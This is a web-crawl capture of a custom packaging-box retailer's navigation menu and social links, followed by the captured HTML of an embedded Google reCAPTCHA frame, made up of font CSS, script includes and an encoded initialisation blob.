<li id="accordion-menu-item-5289" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://rapidcustomboxes.com/bottle-boxes/">Bottle Boxes</a></li>
<li id="accordion-menu-item-5290" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://rapidcustomboxes.com/cbd-boxes/">CBD Boxes</a></li>
<li id="accordion-menu-item-5291" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://rapidcustomboxes.com/food-boxes/">Food Boxes</a></li>
<li id="accordion-menu-item-5292" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://rapidcustomboxes.com/other-products/">Other Products</a></li>
</ul></div><div role="tabpanel" class="menu-wrap tab-pane" tab-id="menu-navigation"><ul id="menu-top-menu" class="top-links accordion-menu"><li id="accordion-menu-item-5539" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://rapidcustomboxes.com/measuring-a-box/">Measuring A Box</a></li>
<li id="accordion-menu-item-5536" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://rapidcustomboxes.com/our-process/">Our Process</a></li>
<li id="accordion-menu-item-5538" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://rapidcustomboxes.com/laminations-and-foiling/">Laminations and Foiling</a></li>
<li id="accordion-menu-item-5537" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://rapidcustomboxes.com/faqs/">FAQ’s</a></li>
</ul></div></div></div><div class="share-links">		<a target="_blank"  rel="noopener noreferrer" class="share-facebook" href="https://facebook.com/rapidcustomboxes" aria-label="Facebook" title="Facebook"></a>
				<a target="_blank"  rel="noopener noreferrer" class="share-twitter" href="https://twitter.com/rapidcb" aria-label="X" title="X"></a>
				<a target="_blank"  rel="noopener noreferrer" class="share-instagram" href="https://www.instagram.com/rapidcustomboxes/" aria-label="Instagram" title="Instagram"></a>
				<a target="_blank"  rel="noopener noreferrer" class="share-linkedin" href="https://www.linkedin.com/company/rapid-custom-boxes/" aria-label="LinkedIn" title="LinkedIn"></a>
		</div></div>
</div>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lew5ewrAAAAAMMu0MoLWVfdOYrGeUj4ufqHtUZv&co=aHR0cHM6Ly9yYXBpZGN1c3RvbWJveGVzLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=xft1h1rv3ek0
body_size: 48384
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="rvRsk3hVqjGiuLskNLjlMg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="rvRsk3hVqjGiuLskNLjlMg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="rvRsk3hVqjGiuLskNLjlMg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/DvMOJF8KDw7fCm8Oewp4kWhbDilLDoE9Sw453AsOpwppkJcOIw5M3YMK9MsO4wr87w6R4VALChMKqSj/DjB7CsRXCocKoIsOhwqAKwq/DijhUMh0Bw5FLwogKdMKkXWPDsxRAQXPDvMKMwr5+UMKtQsKnwpA6dMOkw71bP2ITwqHDvcKcNH/DiMOewovDjMKMTyV3w7h/HSxiHQnDmwVzVntawrLDj0MHaG5oScOFwq3DlsKHwrjDq0dtCC7CgsKSOsKWF8O9w4vCrAYWw6UReF3DnVAawp3CmC4nw4rDjS7CjcOJTMKSw6YTw4JfwpEMwpJxwq1Xw6LCvBAlEsODTsOUGALCoHvCkjcsVCQcwrU/w5EZw4Fcw7xmw4DCk8KBX8KBwprCrRxew4wqwpvCrRk0wpthw5zCrcO5JBbCgRBDKcODwoBDw60Mw63CnVnDocKnw4I/Bk5CwqIzw4tJwo4yAF8gwoXDpsKwK8OUw6zCln0PwrEDdCpkw4PCksKCw6Zsw6zDhRE3w7fDkgxHT8OVQsOpw7/CjGF9wpbDtzs1EEHCqgcNw4AVw5HDgA9twocjKgHCoMKjwpjCtEfDnMOfwroLZ8KjYMKSeQ0rwqjDnTPCpcK9UyBGbxsrahPCkxgofUI/[base64]/[base64]/DoMOuwofDszPDrcKhw67DmkQRH2ciazhDIMKXNXEOZTx3AB/CvWrCn3d3w5PChTkMCMOKw6hOwpXCgSPDrzfDvMKtwq1tAHYtDsOFUjDCncO7Oi/DpcOGw58TwrgBIcO2w6l4RMOrRgBHbsOwwoTDjjNuw53ClBTDvl7CiV/DqcOPwqxCw7PCkwvDuhoYw7cDwp/DpsOZwq44XmLDoMKyXQNcZlNowphPEXvCocOSBsKFQUYVwpM8wolaDcKhfcO9w6HDocKpw43DhgQGc8KaKUjCi0BwKhEZwqRPaVUlQMK5ImFpYX5dYGZ8SikZL8OZJBdVw7DDqH7Du8K6w4gew6XDojDDkEpHTsKmw6nDiGkzN8KSCGLCoMOpwqQjw6/CgWtTwobCqsKiw5rDi8OpCMKswpjDqnhGKsOvwrhAwqEDwo1NKGscB0svH8KMwqTDgcK+OMORwqvCl0N/w6vCiBgZwq99w64Iw5EYCcObOsOkwpgFbcKVwrwoWz4QwpQeIHN9wqc0CcOYwpvDsUHDu8K4wr3CpizCniLCksOMWsONe8O0wrk/wrYrIMKwwpcva8KOwrclw6XDiGLDjl5oMwPDnnlkNcK/[base64]/[base64]/DkBAjecKeZ0cyw6zDtmfDiMKjw6Rsw4wrAcOcdVPCl8K8wql8d2XDr8KweAfCm8KacMO5wrDCqzMfwqPCi2phw7YCOcOjF07Cs3PDlz7Ch8K3HMOJwp0occOFHMO6LMOzAcK5amfClwBZe8KBbMKKRScQwqDDkcKuwp8xC8OMWl7DkcOzw5/CgXcfS8OswotqwoAGw6zChVgyO8KfwpZEEsOOwqoDeGFCw5/DisKsLcK5wrXDjMKELcKGMhDDt8OzwrB0wrbDl8KIwpnCpsKVa8ODKAUXw6E7TMKmW8O9Riwtwp8jEQLDqkQPPlolw4LCgMKewrp/wpfCi8O+VDjChyLCvsOVLsOzw4HCt2vCicOiT8O8GcOPZ2l6w6E6dMK7JsOqG8Kew5/DjSnDp8K/w4gNI8OsMEnDvFsKwpwTTcOGaSdASMOjwqpaYgDCpnPDtVzCqA/DllxAwqgCw6/DgRPCki8LwrVCw63CjxLDo8ObUEXCjH/CuMO1wprCp8K8P2vDssKnw4tnwrbDusKmw4nDhBFmF24mw7tNwrAoLAHCoEIXw43ChcO9TDJDDcOEwpbCvlNvw6V/XcOww4gzdnTDtlvDgMOIQMKYcxM4EMK/w70ywozCny5SJkY3ESZsworDpko5w4ZswoxpMmLDnsO6wp/CpCg1ZMKsP8KHwqgQEVpawqw1C8KaZsKZayxJIDTDscKywoPCvMK1RsOQw5fCpgMlwofDg8KaGMKawpBfwr7DjBs+wrfCs8OiTMOSTMKXwr7CnsK